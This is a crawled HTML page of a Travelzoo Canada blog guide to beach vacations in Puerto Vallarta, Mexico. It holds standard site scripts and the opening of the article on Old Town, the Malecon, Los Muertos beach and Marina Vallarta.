

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/blog/puerto-vallarta-mexico-beach-vacation-travel-guide/
body_size: 30814
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Puerto Vallarta, Mexico: beach vacation guide for Canadians  | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd5vscx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd5vscx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd5vscx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd5vscx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd5vscx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd5vscx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd5vscx" async>
                <link rel="canonical" href="https://www.travelzoo.com/ca/blog/puerto-vallarta-mexico-beach-vacation-travel-guide/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd5vscx">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Top all-inclusive beach vacation recommendations, places to visit and things to see and do in Puerto Vallarta, Mexico." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/ca/blog/puerto-vallarta-mexico-beach-vacation-travel-guide/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Puerto Vallarta, Mexico: beach vacation guide for Canadians ">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Top all-inclusive beach vacation recommendations, places to visit and things to see and do in Puerto Vallarta, Mexico.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.14993.0.1165307.iStock-647337778-1-puertovallarta_1500.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Puerto Vallarta, Mexico: beach vacation guide for Canadians ","url":"https://www.travelzoo.com/ca/blog/puerto-vallarta-mexico-beach-vacation-travel-guide/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.14993.0.1165307.iStock-647337778-1-puertovallarta_1500.jpg?v=1","dateCreated":"2022-07-24T07:00:00","articleSection":"Vacations","creator":"Sunny Chang","keywords":["tzlocale:6","Story","All-inclusive","Beach","Puerto Vallarta-Riviera Nayarit, Mexico"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5219","tzlocale":"6"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD5VSCX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD5VSCX-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="bu554vaxgitoo2litq6q-f-9d5a7a4fa-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"99832e4d","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"13.59.222.0","ak.cport":57770,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768463421","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==3emfByF0dZnRn7XXoH3y6VRaPXPgXlosA8bHcVSCN2pnrfW9Aj198++lEpJ/aL7TW5iqYVmHGqOaaR6+5LIxfWUU7ZvgpgkfzygxfO8GA0KjR09soSWpCgptjzOT5KvTBZlWTY29gXRQ8oRp0ovhcktDYMk5N7ksdz1/Th5LqHYYzzgiMJl8GHjlm27Hk/UJskfCVqvpG8ZhEcRs/57G+WCPcrSTORzseoj/HHawRcU8X01qLg/ync8Ddz60OBqq0eQgQufhsCygY4B6TX2hWYSdizWNZaLTiDTluwa0MGC40wpgW9JH93vfsGuzcdKORrxwNpoERn1296Pr1bHXjz8dCcnpnJ5NPxJiNLRqyiyQQ3YDXlpWtw8JCSKHXCn96A2G4W/LmSJXgc9+cB946ldeISbgL5DPJ0qfYrYoedA=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the CA site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/ca/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Puerto Vallarta, Mexico: beach vacation guide for Canadians </h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14993.0.1165307.iStock-647337778-1-puertovallarta_1500.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.schang.500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Sunny Chang</div>
                                        <div class="blog-byline2">Deal Expert</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                Jul 24, 2022
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5219" data-previewkey="">
                                <p>A former fishing village of “The Night of the Iguana” fame, <strong><a tabindex="0" href="https://visitpuertovallarta.com/" target="_blank" rel="noopener">Puerto Vallarta</a></strong> is nestled between the Sierra Madre mountains and stretches of beautiful Pacific Coast beach. The resort town is served by an international airport with direct flights from many Canadian gateways.</p>
<p>Although all-inclusive resorts may be the main draw, there is a thriving downtown area bustling with shops, restaurants and galleries, and the iconic <em>Malecon</em> (boardwalk) that runs along the waterfront. From 5-star suite escapes to all-inclusive vacations with flights, Puerto Vallarta is one of Travelzoo's most popular Mexico destinations. </p>
<p><img src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-1320198362-Malecon-beach-PuertoVallarta.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-1320198362-Malecon-beach-PuertoVallarta.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p><img src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-1320197064-puertovallarta-oldtown.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-1320197064-puertovallarta-oldtown.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<h2>Things to do in Puerto Vallarta</h2>
<p>A visit to Puerto Vallarta wouldn't be complete without a trip to <strong><a tabindex="0" href="https://www.visitmexico.com/en/jalisco/puerto-vallarta/malecon-and-zona-romantica-pier-and-romantic-area" target="_blank" rel="noopener">Old Town</a></strong> (also known as the Romantic Zone), featuring cobblestone streets and the main boardwalk. The <strong>Malecon</strong> runs through the heart of town and features sculptures by renowned artists and restaurants, with tables right on the sands so you can enjoy stunning sunsets over the Pacific.</p>
<p><strong>Los Muertos beach </strong>is one of the most iconic spots in Puerto Vallarta; legends speak of pirates coming ashore here, and it has been said there is buried treasure and skeletons beneath the sand. Hike up to the <strong><a tabindex="0" href="https://www.visitmexico.com/en/jalisco/puerto-vallarta/cerro-de-la-cruz-viewpoint" target="_blank" rel="noopener">Mirador de la Cruz</a></strong> for some of the best views in all of Puerto Vallarta. The <strong><a tabindex="0" href="https://www.visitmexico.com/en/jalisco/puerto-vallarta/marina-vallarta" target="_blank" rel="noopener">Marina Vallarta</a></strong> is a bustling commercial area with some of the best hotels, restaurants and bars. For our golf enthusiasts, the <strong>Marina Vallarta Golf Club</strong> features an 18-hole championship golf course.</p>
